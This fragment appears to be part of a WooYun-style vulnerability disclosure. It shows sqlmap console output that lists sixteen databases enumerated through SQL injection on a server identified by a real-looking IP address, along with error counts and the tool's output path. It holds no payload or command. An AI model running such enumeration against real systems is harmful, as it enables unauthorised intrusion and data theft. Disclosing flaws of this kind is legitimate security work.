 available databases [16]:
[*] datatw
[*] db_NetShop
[*] jdx
[*] Jgxy
[*] master
[*] model
[*] msdb
[*] Mysite
[*] Northwind
[*] pubs
[*] sb2005
[*] student2
[*] tempdb
[*] xkx
[*] Ynpoa_Beiyuan
[*] zjy
[17:21:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[17:21:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/210.40.208.4'
www.wooyun.org
[*] shutting down at 17:21:15